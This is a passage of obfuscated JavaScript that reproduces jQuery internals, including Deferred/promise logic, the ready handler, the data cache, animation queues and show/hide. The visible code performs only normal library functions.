_0x3f0fd2=_0x3ef31a,_0x24a9e2=[[_0x3f0fd2(0x3e9),_0x3f0fd2(0x2dc),_0x3b2ce4['Callbacks']('memory'),_0x3b2ce4[_0x3f0fd2(0x12d)](_0x3f0fd2(0x4a1)),0x2],[_0x3f0fd2(0x1de),_0x3f0fd2(0x549),_0x3b2ce4[_0x3f0fd2(0x12d)]('once\x20memory'),_0x3b2ce4['Callbacks'](_0x3f0fd2(0x196)),0x0,'resolved'],[_0x3f0fd2(0x510),_0x3f0fd2(0x63b),_0x3b2ce4[_0x3f0fd2(0x12d)](_0x3f0fd2(0x196)),_0x3b2ce4[_0x3f0fd2(0x12d)](_0x3f0fd2(0x196)),0x1,_0x3f0fd2(0x306)]],_0x11f632=_0x3f0fd2(0x485),_0x57540b={'state':function(){return _0x11f632;},'always':function(){var _0x470e7f=_0x3f0fd2;return _0x26a636[_0x470e7f(0x549)](arguments)[_0x470e7f(0x63b)](arguments),this;},'catch':function(_0x3dbca1){var _0x184d80=_0x3f0fd2;return _0x57540b[_0x184d80(0x1c9)](null,_0x3dbca1);},'pipe':function(){var _0x157662=_0x3f0fd2,_0x1e0c5d=arguments;return _0x3b2ce4[_0x157662(0x3cf)](function(_0x230247){var _0x2a6359=_0x157662;_0x3b2ce4[_0x2a6359(0x2b8)](_0x24a9e2,function(_0x30340b,_0x25cd1c){var _0x3040bc=_0x5b4698(_0x1e0c5d[_0x25cd1c[0x4]])&&_0x1e0c5d[_0x25cd1c[0x4]];_0x26a636[_0x25cd1c[0x1]](function(){var _0x40c16b=_0x1249,_0x33f5d3=_0x3040bc&&_0x3040bc['apply'](this,arguments);_0x33f5d3&&_0x5b4698(_0x33f5d3[_0x40c16b(0x688)])?_0x33f5d3[_0x40c16b(0x688)]()[_0x40c16b(0x2dc)](_0x230247[_0x40c16b(0x3e9)])[_0x40c16b(0x549)](_0x230247['resolve'])[_0x40c16b(0x63b)](_0x230247[_0x40c16b(0x510)]):_0x230247[_0x25cd1c[0x0]+_0x40c16b(0x3c5)](this,_0x3040bc?[_0x33f5d3]:arguments);});}),_0x1e0c5d=null;})[_0x157662(0x688)]();},'then':function(_0x2b7a4e,_0x4f98e6,_0x355542){var _0x473ce7=_0x3f0fd2,_0xbed009=0x0;function _0x40f71d(_0xc339b9,_0x45f9ae,_0xc02474,_0x3bfe10){return function(){var _0x40d6f1=_0x1249,_0x90638d=this,_0x48d52f=arguments,_0x5e1c5e=function(){var _0x1e292d=_0x1249,_0x1183c2,_0x31a321;if(_0xc339b9<_0xbed009)return;_0x1183c2=_0xc02474['apply'](_0x90638d,_0x48d52f);if(_0x1183c2===_0x45f9ae[_0x1e292d(0x688)]())throw new TypeError(_0x1e292d(0x2db));_0x31a321=_0x1183c2&&(typeof _0x1183c2===_0x1e292d(0x54c)||typeof _0x1183c2===_0x1e292d(0x5ad))&&_0x1183c2[_0x1e292d(0x1c9)],_0x5b4698(_0x31a321)?_0x3bfe10?_0x31a321[_0x1e292d(0x52b)](_0x1183c2,_0x40f71d(_0xbed009,_0x45f9ae,_0x4c0d16,_0x3bfe10),_0x40f71d(_0xbed009,_0x45f9ae,_0x17e262,_0x3bfe10)):(_0xbed009++,_0x31a321[_0x1e292d(0x52b)](_0x1183c2,_0x40f71d(_0xbed009,_0x45f9ae,_0x4c0d16,_0x3bfe10),_0x40f71d(_0xbed009,_0x45f9ae,_0x17e262,_0x3bfe10),_0x40f71d(_0xbed009,_0x45f9ae,_0x4c0d16,_0x45f9ae[_0x1e292d(0x392)]))):(_0xc02474!==_0x4c0d16&&(_0x90638d=undefined,_0x48d52f=[_0x1183c2]),(_0x3bfe10||_0x45f9ae['resolveWith'])(_0x90638d,_0x48d52f));},_0x4f9dd2=_0x3bfe10?_0x5e1c5e:function(){var _0x436fa9=_0x1249;try{_0x5e1c5e();}catch(_0xa098fc){_0x3b2ce4[_0x436fa9(0x3cf)][_0x436fa9(0x1a3)]&&_0x3b2ce4[_0x436fa9(0x3cf)][_0x436fa9(0x1a3)](_0xa098fc,_0x4f9dd2[_0x436fa9(0x544)]),_0xc339b9+0x1>=_0xbed009&&(_0xc02474!==_0x17e262&&(_0x90638d=undefined,_0x48d52f=[_0xa098fc]),_0x45f9ae['rejectWith'](_0x90638d,_0x48d52f));}};if(_0xc339b9)_0x4f9dd2();else{if(_0x3b2ce4['Deferred'][_0x40d6f1(0x320)])_0x4f9dd2[_0x40d6f1(0x544)]=_0x3b2ce4['Deferred'][_0x40d6f1(0x320)]();else _0x3b2ce4[_0x40d6f1(0x3cf)][_0x40d6f1(0x33e)]&&(_0x4f9dd2[_0x40d6f1(0x544)]=_0x3b2ce4[_0x40d6f1(0x3cf)][_0x40d6f1(0x33e)]());_0xf60fe1[_0x40d6f1(0x2ce)](_0x4f9dd2);}};}return _0x3b2ce4[_0x473ce7(0x3cf)](function(_0xe9a6aa){var _0x33e783=_0x473ce7;_0x24a9e2[0x0][0x3][_0x33e783(0x3b6)](_0x40f71d(0x0,_0xe9a6aa,_0x5b4698(_0x355542)?_0x355542:_0x4c0d16,_0xe9a6aa['notifyWith'])),_0x24a9e2[0x1][0x3][_0x33e783(0x3b6)](_0x40f71d(0x0,_0xe9a6aa,_0x5b4698(_0x2b7a4e)?_0x2b7a4e:_0x4c0d16)),_0x24a9e2[0x2][0x3][_0x33e783(0x3b6)](_0x40f71d(0x0,_0xe9a6aa,_0x5b4698(_0x4f98e6)?_0x4f98e6:_0x17e262));})[_0x473ce7(0x688)]();},'promise':function(_0x36bf13){return _0x36bf13!=null?_0x3b2ce4['extend'](_0x36bf13,_0x57540b):_0x57540b;}},_0x26a636={};return _0x3b2ce4[_0x3f0fd2(0x2b8)](_0x24a9e2,function(_0x4950e9,_0x817475){var _0x34652c=_0x3f0fd2,_0x179cea=_0x817475[0x2],_0x4bf182=_0x817475[0x5];_0x57540b[_0x817475[0x1]]=_0x179cea[_0x34652c(0x3b6)],_0x4bf182&&_0x179cea[_0x34652c(0x3b6)](function(){_0x11f632=_0x4bf182;},_0x24a9e2[0x3-_0x4950e9][0x2][_0x34652c(0x1ca)],_0x24a9e2[0x3-_0x4950e9][0x3][_0x34652c(0x1ca)],_0x24a9e2[0x0][0x2][_0x34652c(0x45b)],_0x24a9e2[0x0][0x3][_0x34652c(0x45b)]),_0x179cea[_0x34652c(0x3b6)](_0x817475[0x3][_0x34652c(0x108)]),_0x26a636[_0x817475[0x0]]=function(){var _0x3486a1=_0x34652c;return _0x26a636[_0x817475[0x0]+_0x3486a1(0x3c5)](this===_0x26a636?undefined:this,arguments),this;},_0x26a636[_0x817475[0x0]+_0x34652c(0x3c5)]=_0x179cea['fireWith'];}),_0x57540b['promise'](_0x26a636),_0x52ee66&&_0x52ee66[_0x3f0fd2(0x52b)](_0x26a636,_0x26a636),_0x26a636;},'when':function(_0x3a34ce){var _0x1a1893=_0x3ef31a,_0xf0d868=arguments[_0x1a1893(0x343)],_0x33dfc8=_0xf0d868,_0x46a769=Array(_0x33dfc8),_0x198df8=_0x267774['call'](arguments),_0x143c7b=_0x3b2ce4[_0x1a1893(0x3cf)](),_0x5c02c5=function(_0x3bd228){return function(_0x2359f7){var _0x3de555=_0x1249;_0x46a769[_0x3bd228]=this,_0x198df8[_0x3bd228]=arguments[_0x3de555(0x343)]>0x1?_0x267774[_0x3de555(0x52b)](arguments):_0x2359f7,!--_0xf0d868&&_0x143c7b[_0x3de555(0x39f)](_0x46a769,_0x198df8);};};if(_0xf0d868<=0x1){_0x3e6e1a(_0x3a34ce,_0x143c7b[_0x1a1893(0x549)](_0x5c02c5(_0x33dfc8))[_0x1a1893(0x1de)],_0x143c7b['reject'],!_0xf0d868);if(_0x143c7b['state']()==='pending'||_0x5b4698(_0x198df8[_0x33dfc8]&&_0x198df8[_0x33dfc8][_0x1a1893(0x1c9)]))return _0x143c7b[_0x1a1893(0x1c9)]();}while(_0x33dfc8--){_0x3e6e1a(_0x198df8[_0x33dfc8],_0x5c02c5(_0x33dfc8),_0x143c7b[_0x1a1893(0x510)]);}return _0x143c7b[_0x1a1893(0x688)]();}});var _0x200108=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;_0x3b2ce4[_0x3ef31a(0x3cf)][_0x3ef31a(0x1a3)]=function(_0x4358a5,_0x19553b){var _0x4c10d9=_0x3ef31a;_0xf60fe1[_0x4c10d9(0x643)]&&_0xf60fe1['console']['warn']&&_0x4358a5&&_0x200108[_0x4c10d9(0x14f)](_0x4358a5[_0x4c10d9(0x66f)])&&_0xf60fe1[_0x4c10d9(0x643)][_0x4c10d9(0x40f)](_0x4c10d9(0x30f)+_0x4358a5[_0x4c10d9(0x341)],_0x4358a5[_0x4c10d9(0x27f)],_0x19553b);},_0x3b2ce4[_0x3ef31a(0x4d1)]=function(_0x3b9d25){var _0x36c5ab=_0x3ef31a;_0xf60fe1[_0x36c5ab(0x2ce)](function(){throw _0x3b9d25;});};var _0x56dcc5=_0x3b2ce4[_0x3ef31a(0x3cf)]();_0x3b2ce4['fn'][_0x3ef31a(0x431)]=function(_0xe9a817){return _0x56dcc5['then'](_0xe9a817)['catch'](function(_0x1c2bd3){_0x3b2ce4['readyException'](_0x1c2bd3);}),this;},_0x3b2ce4[_0x3ef31a(0x43f)]({'isReady':![],'readyWait':0x1,'ready':function(_0x4a2ed4){var _0x113c7e=_0x3ef31a;if(_0x4a2ed4===!![]?--_0x3b2ce4[_0x113c7e(0x252)]:_0x3b2ce4[_0x113c7e(0x550)])return;_0x3b2ce4[_0x113c7e(0x550)]=!![];if(_0x4a2ed4!==!![]&&--_0x3b2ce4[_0x113c7e(0x252)]>0x0)return;_0x56dcc5['resolveWith'](_0x46b979,[_0x3b2ce4]);}}),_0x3b2ce4[_0x3ef31a(0x431)][_0x3ef31a(0x1c9)]=_0x56dcc5['then'];function _0x39aa63(){var _0x43f0eb=_0x3ef31a;_0x46b979[_0x43f0eb(0x4c2)]('DOMContentLoaded',_0x39aa63),_0xf60fe1[_0x43f0eb(0x4c2)]('load',_0x39aa63),_0x3b2ce4[_0x43f0eb(0x431)]();}_0x46b979[_0x3ef31a(0x5f3)]===_0x3ef31a(0x590)||_0x46b979[_0x3ef31a(0x5f3)]!==_0x3ef31a(0x1b8)&&!_0x46b979['documentElement']['doScroll']?_0xf60fe1[_0x3ef31a(0x2ce)](_0x3b2ce4['ready']):(_0x46b979[_0x3ef31a(0x2cd)]('DOMContentLoaded',_0x39aa63),_0xf60fe1[_0x3ef31a(0x2cd)](_0x3ef31a(0x24a),_0x39aa63));var _0x30c817=function(_0x6df5d1,_0xa6a855,_0x5cefd5,_0x1082f2,_0x232f34,_0x160d63,_0x19db49){var _0x1eb9b8=_0x3ef31a,_0x35e9fe=0x0,_0x401f4e=_0x6df5d1[_0x1eb9b8(0x343)],_0x2adda8=_0x5cefd5==null;if(_0x4291b0(_0x5cefd5)==='object'){_0x232f34=!![];for(_0x35e9fe in _0x5cefd5){_0x30c817(_0x6df5d1,_0xa6a855,_0x35e9fe,_0x5cefd5[_0x35e9fe],!![],_0x160d63,_0x19db49);}}else{if(_0x1082f2!==undefined){_0x232f34=!![];!_0x5b4698(_0x1082f2)&&(_0x19db49=!![]);_0x2adda8&&(_0x19db49?(_0xa6a855[_0x1eb9b8(0x52b)](_0x6df5d1,_0x1082f2),_0xa6a855=null):(_0x2adda8=_0xa6a855,_0xa6a855=function(_0x1259c0,_0x5dcc5d,_0x36f3d){var _0x87e3d8=_0x1eb9b8;return _0x2adda8[_0x87e3d8(0x52b)](_0x3b2ce4(_0x1259c0),_0x36f3d);}));if(_0xa6a855)for(;_0x35e9fe<_0x401f4e;_0x35e9fe++){_0xa6a855(_0x6df5d1[_0x35e9fe],_0x5cefd5,_0x19db49?_0x1082f2:_0x1082f2[_0x1eb9b8(0x52b)](_0x6df5d1[_0x35e9fe],_0x35e9fe,_0xa6a855(_0x6df5d1[_0x35e9fe],_0x5cefd5)));}}}if(_0x232f34)return _0x6df5d1;if(_0x2adda8)return _0xa6a855[_0x1eb9b8(0x52b)](_0x6df5d1);return _0x401f4e?_0xa6a855(_0x6df5d1[0x0],_0x5cefd5):_0x160d63;},_0x3c5794=/^-ms-/,_0x2bca58=/-([a-z])/g;function _0x197a2f(_0x4d68f9,_0x395507){return _0x395507['toUpperCase']();}function _0x4b91de(_0x1baa7f){var _0x473ca4=_0x3ef31a;return _0x1baa7f[_0x473ca4(0x59d)](_0x3c5794,'ms-')['replace'](_0x2bca58,_0x197a2f);}var _0x33620d=function(_0x4301fe){var _0x4b9b66=_0x3ef31a;return _0x4301fe[_0x4b9b66(0x4c7)]===0x1||_0x4301fe[_0x4b9b66(0x4c7)]===0x9||!+_0x4301fe[_0x4b9b66(0x4c7)];};function _0x1fa34(){var _0x3ef54c=_0x3ef31a;this[_0x3ef54c(0x5b8)]=_0x3b2ce4[_0x3ef54c(0x5b8)]+_0x1fa34[_0x3ef54c(0x1bc)]++;}_0x1fa34[_0x3ef31a(0x1bc)]=0x1,_0x1fa34['prototype']={'cache':function(_0xdca62b){var _0x2e44b2=_0x3ef31a,_0x24a7d4=_0xdca62b[this[_0x2e44b2(0x5b8)]];return!_0x24a7d4&&(_0x24a7d4={},_0x33620d(_0xdca62b)&&(_0xdca62b['nodeType']?_0xdca62b[this['expando']]=_0x24a7d4:Object[_0x2e44b2(0x2b4)](_0xdca62b,this[_0x2e44b2(0x5b8)],{'value':_0x24a7d4,'configurable':!![]}))),_0x24a7d4;},'set':function(_0x27f4b5,_0x2ae02b,_0x53a948){var _0x2c3621=_0x3ef31a,_0x5c6241,_0x41f64a=this[_0x2c3621(0x272)](_0x27f4b5);if(typeof _0x2ae02b===_0x2c3621(0x687))_0x41f64a[_0x4b91de(_0x2ae02b)]=_0x53a948;else for(_0x5c6241 in _0x2ae02b){_0x41f64a[_0x4b91de(_0x5c6241)]=_0x2ae02b[_0x5c6241];}return _0x41f64a;},'get':function(_0x57d106,_0x326b5a){var _0x34b454=_0x3ef31a;return _0x326b5a===undefined?this[_0x34b454(0x272)](_0x57d106):_0x57d106[this[_0x34b454(0x5b8)]]&&_0x57d106[this[_0x34b454(0x5b8)]][_0x4b91de(_0x326b5a)];},'access':function(_0x133413,_0xced1fd,_0x48f1ee){var _0x347a76=_0x3ef31a;if(_0xced1fd===undefined||_0xced1fd&&typeof _0xced1fd===_0x347a76(0x687)&&_0x48f1ee===undefined)return this[_0x347a76(0x45a)](_0x133413,_0xced1fd);return this['set'](_0x133413,_0xced1fd,_0x48f1ee),_0x48f1ee!==undefined?_0x48f1ee:_0xced1fd;},'remove':function(_0x4ad02b,_0x595ba6){var _0x74f786=_0x3ef31a,_0x45d2d6,_0x14112a=_0x4ad02b[this[_0x74f786(0x5b8)]];if(_0x14112a===undefined)return;if(_0x595ba6!==undefined){Array[_0x74f786(0x68c)](_0x595ba6)?_0x595ba6=_0x595ba6[_0x74f786(0x30e)](_0x4b91de):(_0x595ba6=_0x4b91de(_0x595ba6),_0x595ba6=_0x595ba6 in _0x14112a?[_0x595ba6]:_0x595ba6[_0x74f786(0x33a)](_0x1ec0fa)||[]);_0x45d2d6=_0x595ba6['length'];while(_0x45d2d6--){delete _0x14112a[_0x595ba6[_0x45d2d6]];}}(_0x595ba6===undefined||_0x3b2ce4[_0x74f786(0x3a5)](_0x14112a))&&(_0x4ad02b[_0x74f786(0x4c7)]?_0x4ad02b[this['expando']]=undefined:delete _0x4ad02b[this['expando']]);},'hasData':function(_0x54a75f){var _0x2b2648=_0x3ef31a,_0x505300=_0x54a75f[this['expando']];return _0x505300!==undefined&&!_0x3b2ce4[_0x2b2648(0x3a5)](_0x505300);}};var _0x48a712=new _0x1fa34(),_0x34368d=new _0x1fa34(),_0x427b63=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,_0x1cf006=/[A-Z]/g;function _0x257773(_0x475391){var _0x82666f=_0x3ef31a;if(_0x475391===_0x82666f(0x1ff))return!![];if(_0x475391===_0x82666f(0x4b9))return![];if(_0x475391===_0x82666f(0x3fe))return null;if(_0x475391===+_0x475391+'')return+_0x475391;if(_0x427b63[_0x82666f(0x14f)](_0x475391))return JSON[_0x82666f(0x21a)](_0x475391);return _0x475391;}function _0x29c1f1(_0x79c992,_0x1bdbc5,_0x1e52dc){var _0x30fdf8=_0x3ef31a,_0x28cf4d;if(_0x1e52dc===undefined&&_0x79c992[_0x30fdf8(0x4c7)]===0x1){_0x28cf4d=_0x30fdf8(0x2b6)+_0x1bdbc5['replace'](_0x1cf006,'-$&')[_0x30fdf8(0x218)](),_0x1e52dc=_0x79c992[_0x30fdf8(0x50b)](_0x28cf4d);if(typeof _0x1e52dc===_0x30fdf8(0x687)){try{_0x1e52dc=_0x257773(_0x1e52dc);}catch(_0x4bef7b){}_0x34368d[_0x30fdf8(0x2fd)](_0x79c992,_0x1bdbc5,_0x1e52dc);}else _0x1e52dc=undefined;}return _0x1e52dc;}_0x3b2ce4[_0x3ef31a(0x43f)]({'hasData':function(_0xc2e2f5){var _0x353572=_0x3ef31a;return _0x34368d['hasData'](_0xc2e2f5)||_0x48a712[_0x353572(0x682)](_0xc2e2f5);},'data':function(_0x3cc4f3,_0x6fcb71,_0x2054a9){var _0x137fac=_0x3ef31a;return _0x34368d[_0x137fac(0x55a)](_0x3cc4f3,_0x6fcb71,_0x2054a9);},'removeData':function(_0x393049,_0x2b6d12){var _0x1fad8f=_0x3ef31a;_0x34368d[_0x1fad8f(0x19e)](_0x393049,_0x2b6d12);},'_data':function(_0x1bf4b7,_0x479df7,_0x6e5275){var _0x486d98=_0x3ef31a;return _0x48a712[_0x486d98(0x55a)](_0x1bf4b7,_0x479df7,_0x6e5275);},'_removeData':function(_0x1bc88c,_0x588eee){var _0x4e0734=_0x3ef31a;_0x48a712[_0x4e0734(0x19e)](_0x1bc88c,_0x588eee);}}),_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'data':function(_0x2bde49,_0x4a0403){var _0xfb711b=_0x3ef31a,_0x7b1e4b,_0x4a90b8,_0x118bc0,_0x3778a8=this[0x0],_0x4f113d=_0x3778a8&&_0x3778a8[_0xfb711b(0x5eb)];if(_0x2bde49===undefined){if(this[_0xfb711b(0x343)]){_0x118bc0=_0x34368d['get'](_0x3778a8);if(_0x3778a8['nodeType']===0x1&&!_0x48a712[_0xfb711b(0x45a)](_0x3778a8,_0xfb711b(0x384))){_0x7b1e4b=_0x4f113d[_0xfb711b(0x343)];while(_0x7b1e4b--){_0x4f113d[_0x7b1e4b]&&(_0x4a90b8=_0x4f113d[_0x7b1e4b][_0xfb711b(0x66f)],_0x4a90b8[_0xfb711b(0x176)](_0xfb711b(0x2b6))===0x0&&(_0x4a90b8=_0x4b91de(_0x4a90b8['slice'](0x5)),_0x29c1f1(_0x3778a8,_0x4a90b8,_0x118bc0[_0x4a90b8])));}_0x48a712['set'](_0x3778a8,_0xfb711b(0x384),!![]);}}return _0x118bc0;}if(typeof _0x2bde49===_0xfb711b(0x54c))return this[_0xfb711b(0x2b8)](function(){_0x34368d['set'](this,_0x2bde49);});return _0x30c817(this,function(_0x4e173a){var _0x4679e3=_0xfb711b,_0x2fadb8;if(_0x3778a8&&_0x4e173a===undefined){_0x2fadb8=_0x34368d[_0x4679e3(0x45a)](_0x3778a8,_0x2bde49);if(_0x2fadb8!==undefined)return _0x2fadb8;_0x2fadb8=_0x29c1f1(_0x3778a8,_0x2bde49);if(_0x2fadb8!==undefined)return _0x2fadb8;return;}this[_0x4679e3(0x2b8)](function(){var _0x39d467=_0x4679e3;_0x34368d[_0x39d467(0x2fd)](this,_0x2bde49,_0x4e173a);});},null,_0x4a0403,arguments[_0xfb711b(0x343)]>0x1,null,!![]);},'removeData':function(_0x58e2d1){var _0x537b4f=_0x3ef31a;return this[_0x537b4f(0x2b8)](function(){var _0x3c60e8=_0x537b4f;_0x34368d[_0x3c60e8(0x19e)](this,_0x58e2d1);});}}),_0x3b2ce4['extend']({'queue':function(_0x1d730d,_0x4119ee,_0x47ec2c){var _0x2de643=_0x3ef31a,_0x184294;if(_0x1d730d)return _0x4119ee=(_0x4119ee||'fx')+_0x2de643(0x456),_0x184294=_0x48a712['get'](_0x1d730d,_0x4119ee),_0x47ec2c&&(!_0x184294||Array['isArray'](_0x47ec2c)?_0x184294=_0x48a712[_0x2de643(0x55a)](_0x1d730d,_0x4119ee,_0x3b2ce4[_0x2de643(0x406)](_0x47ec2c)):_0x184294['push'](_0x47ec2c)),_0x184294||[];},'dequeue':function(_0x4f6c34,_0x346c73){var _0x129c92=_0x3ef31a;_0x346c73=_0x346c73||'fx';var _0x493101=_0x3b2ce4[_0x129c92(0x456)](_0x4f6c34,_0x346c73),_0x2287cd=_0x493101['length'],_0x590366=_0x493101['shift'](),_0x54948e=_0x3b2ce4[_0x129c92(0x111)](_0x4f6c34,_0x346c73),_0x17180c=function(){var _0x2eefe5=_0x129c92;_0x3b2ce4[_0x2eefe5(0x5fd)](_0x4f6c34,_0x346c73);};_0x590366==='inprogress'&&(_0x590366=_0x493101[_0x129c92(0x2df)](),_0x2287cd--),_0x590366&&(_0x346c73==='fx'&&_0x493101['unshift'](_0x129c92(0x5e1)),delete _0x54948e[_0x129c92(0x376)],_0x590366[_0x129c92(0x52b)](_0x4f6c34,_0x17180c,_0x54948e)),!_0x2287cd&&_0x54948e&&_0x54948e[_0x129c92(0x17e)][_0x129c92(0x108)]();},'_queueHooks':function(_0x138cbe,_0x58e8d8){var _0x4f4428=_0x3ef31a,_0x3a738e=_0x58e8d8+'queueHooks';return _0x48a712['get'](_0x138cbe,_0x3a738e)||_0x48a712[_0x4f4428(0x55a)](_0x138cbe,_0x3a738e,{'empty':_0x3b2ce4[_0x4f4428(0x12d)](_0x4f4428(0x196))[_0x4f4428(0x3b6)](function(){var _0x450e4e=_0x4f4428;_0x48a712[_0x450e4e(0x19e)](_0x138cbe,[_0x58e8d8+_0x450e4e(0x456),_0x3a738e]);})});}}),_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'queue':function(_0xef7bad,_0x525027){var _0x547fb2=_0x3ef31a,_0x402d27=0x2;typeof _0xef7bad!==_0x547fb2(0x687)&&(_0x525027=_0xef7bad,_0xef7bad='fx',_0x402d27--);if(arguments[_0x547fb2(0x343)]<_0x402d27)return _0x3b2ce4[_0x547fb2(0x456)](this[0x0],_0xef7bad);return _0x525027===undefined?this:this['each'](function(){var _0x12b27f=_0x547fb2,_0x57e592=_0x3b2ce4[_0x12b27f(0x456)](this,_0xef7bad,_0x525027);_0x3b2ce4[_0x12b27f(0x111)](this,_0xef7bad),_0xef7bad==='fx'&&_0x57e592[0x0]!==_0x12b27f(0x5e1)&&_0x3b2ce4[_0x12b27f(0x5fd)](this,_0xef7bad);});},'dequeue':function(_0x542915){return this['each'](function(){var _0x4586bf=_0x1249;_0x3b2ce4[_0x4586bf(0x5fd)](this,_0x542915);});},'clearQueue':function(_0x49a3c2){var _0x2b4f04=_0x3ef31a;return this[_0x2b4f04(0x456)](_0x49a3c2||'fx',[]);},'promise':function(_0x577dcb,_0x3036af){var _0x22837f=_0x3ef31a,_0x56996c,_0x1f84a2=0x1,_0x126f76=_0x3b2ce4['Deferred'](),_0x230cf7=this,_0x2f7446=this[_0x22837f(0x343)],_0xf89e1b=function(){var _0xb8ee5b=_0x22837f;!--_0x1f84a2&&_0x126f76[_0xb8ee5b(0x39f)](_0x230cf7,[_0x230cf7]);};typeof _0x577dcb!==_0x22837f(0x687)&&(_0x3036af=_0x577dcb,_0x577dcb=undefined);_0x577dcb=_0x577dcb||'fx';while(_0x2f7446--){_0x56996c=_0x48a712[_0x22837f(0x45a)](_0x230cf7[_0x2f7446],_0x577dcb+_0x22837f(0x2c9)),_0x56996c&&_0x56996c[_0x22837f(0x17e)]&&(_0x1f84a2++,_0x56996c[_0x22837f(0x17e)][_0x22837f(0x3b6)](_0xf89e1b));}return _0xf89e1b(),_0x126f76[_0x22837f(0x688)](_0x3036af);}});var _0x4b6e68=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0x3ef31a(0x58a)],_0x56e6f3=new RegExp('^(?:([+-])=|)('+_0x4b6e68+_0x3ef31a(0x2d5),'i'),_0x5c4df3=[_0x3ef31a(0x130),_0x3ef31a(0x5a5),_0x3ef31a(0x2e3),_0x3ef31a(0x181)],_0x13db3f=_0x46b979[_0x3ef31a(0x3d0)],_0x55af8f=function(_0xcb628a){var _0x2e1dad=_0x3ef31a;return _0x3b2ce4[_0x2e1dad(0x537)](_0xcb628a[_0x2e1dad(0x11f)],_0xcb628a);},_0x7a233c={'composed':!![]};_0x13db3f[_0x3ef31a(0x611)]&&(_0x55af8f=function(_0x5c0ca4){var _0x56f68b=_0x3ef31a;return _0x3b2ce4[_0x56f68b(0x537)](_0x5c0ca4[_0x56f68b(0x11f)],_0x5c0ca4)||_0x5c0ca4[_0x56f68b(0x611)](_0x7a233c)===_0x5c0ca4[_0x56f68b(0x11f)];});var _0x1acc84=function(_0x31558f,_0x3b167c){var _0x394fe9=_0x3ef31a;return _0x31558f=_0x3b167c||_0x31558f,_0x31558f[_0x394fe9(0x2ec)][_0x394fe9(0x286)]===_0x394fe9(0x2a1)||_0x31558f[_0x394fe9(0x2ec)][_0x394fe9(0x286)]===''&&_0x55af8f(_0x31558f)&&_0x3b2ce4['css'](_0x31558f,_0x394fe9(0x286))===_0x394fe9(0x2a1);};function _0x1ad971(_0xcaa8e6,_0x515ff1,_0x2673d7,_0x4ce377){var _0x14fabd=_0x3ef31a,_0x5668c0,_0x33d981,_0x4113b4=0x14,_0x44eb61=_0x4ce377?function(){return _0x4ce377['cur']();}:function(){return _0x3b2ce4['css'](_0xcaa8e6,_0x515ff1,'');},_0x37d208=_0x44eb61(),_0xe2804d=_0x2673d7&&_0x2673d7[0x3]||(_0x3b2ce4['cssNumber'][_0x515ff1]?'':'px'),_0x2237aa=_0xcaa8e6['nodeType']&&(_0x3b2ce4['cssNumber'][_0x515ff1]||_0xe2804d!=='px'&&+_0x37d208)&&_0x56e6f3[_0x14fabd(0x3c7)](_0x3b2ce4['css'](_0xcaa8e6,_0x515ff1));if(_0x2237aa&&_0x2237aa[0x3]!==_0xe2804d){_0x37d208=_0x37d208/0x2,_0xe2804d=_0xe2804d||_0x2237aa[0x3],_0x2237aa=+_0x37d208||0x1;while(_0x4113b4--){_0x3b2ce4[_0x14fabd(0x2ec)](_0xcaa8e6,_0x515ff1,_0x2237aa+_0xe2804d),(0x1-_0x33d981)*(0x1-(_0x33d981=_0x44eb61()/_0x37d208||0.5))<=0x0&&(_0x4113b4=0x0),_0x2237aa=_0x2237aa/_0x33d981;}_0x2237aa=_0x2237aa*0x2,_0x3b2ce4[_0x14fabd(0x2ec)](_0xcaa8e6,_0x515ff1,_0x2237aa+_0xe2804d),_0x2673d7=_0x2673d7||[];}return _0x2673d7&&(_0x2237aa=+_0x2237aa||+_0x37d208||0x0,_0x5668c0=_0x2673d7[0x1]?_0x2237aa+(_0x2673d7[0x1]+0x1)*_0x2673d7[0x2]:+_0x2673d7[0x2],_0x4ce377&&(_0x4ce377[_0x14fabd(0x62f)]=_0xe2804d,_0x4ce377[_0x14fabd(0x38f)]=_0x2237aa,_0x4ce377[_0x14fabd(0x23d)]=_0x5668c0)),_0x5668c0;}var _0x26d015={};function _0x136fbd(_0x1d08e2){var _0x2e9715=_0x3ef31a,_0x159509,_0x39b64e=_0x1d08e2[_0x2e9715(0x11f)],_0x5243d3=_0x1d08e2['nodeName'],_0x496f83=_0x26d015[_0x5243d3];if(_0x496f83)return _0x496f83;return _0x159509=_0x39b64e[_0x2e9715(0x38d)][_0x2e9715(0x1f2)](_0x39b64e['createElement'](_0x5243d3)),_0x496f83=_0x3b2ce4[_0x2e9715(0x664)](_0x159509,_0x2e9715(0x286)),_0x159509['parentNode'][_0x2e9715(0x654)](_0x159509),_0x496f83===_0x2e9715(0x2a1)&&(_0x496f83='block'),_0x26d015[_0x5243d3]=_0x496f83,_0x496f83;}function _0x5614a9(_0x8a3f2d,_0x1944a8){var _0x17fc46=_0x3ef31a,_0x51eab6,_0x1d6238,_0x2cc2dd=[],_0x3fa76f=0x0,_0x5c3826=_0x8a3f2d['length'];for(;_0x3fa76f<_0x5c3826;_0x3fa76f++){_0x1d6238=_0x8a3f2d[_0x3fa76f];if(!_0x1d6238['style'])continue;_0x51eab6=_0x1d6238['style'][_0x17fc46(0x286)],_0x1944a8?(_0x51eab6===_0x17fc46(0x2a1)&&(_0x2cc2dd[_0x3fa76f]=_0x48a712[_0x17fc46(0x45a)](_0x1d6238,'display')||null,!_0x2cc2dd[_0x3fa76f]&&(_0x1d6238['style']['display']='')),_0x1d6238['style'][_0x17fc46(0x286)]===''&&_0x1acc84(_0x1d6238)&&(_0x2cc2dd[_0x3fa76f]=_0x136fbd(_0x1d6238))):_0x51eab6!==_0x17fc46(0x2a1)&&(_0x2cc2dd[_0x3fa76f]=_0x17fc46(0x2a1),_0x48a712[_0x17fc46(0x2fd)](_0x1d6238,_0x17fc46(0x286),_0x51eab6));}for(_0x3fa76f=0x0;_0x3fa76f<_0x5c3826;_0x3fa76f++){_0x2cc2dd[_0x3fa76f]!=null&&(_0x8a3f2d[_0x3fa76f][_0x17fc46(0x2ec)]['display']=_0x2cc2dd[_0x3fa76f]);}return _0x8a3f2d;}_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'show':function(){return _0x5614a9(this,!![]);},'hide':function(){return _0x5614a9(this);},'toggle':function(_0x280d03){var _0x4497ff=_0x3ef31a;if(typeof _0x280d03==='boolean')return _0x280d03?this[_0x4497ff(0x4de)]():this[_0x4497ff(0x50e)]();return this[_0x4497ff(0x2b8)](function(){var 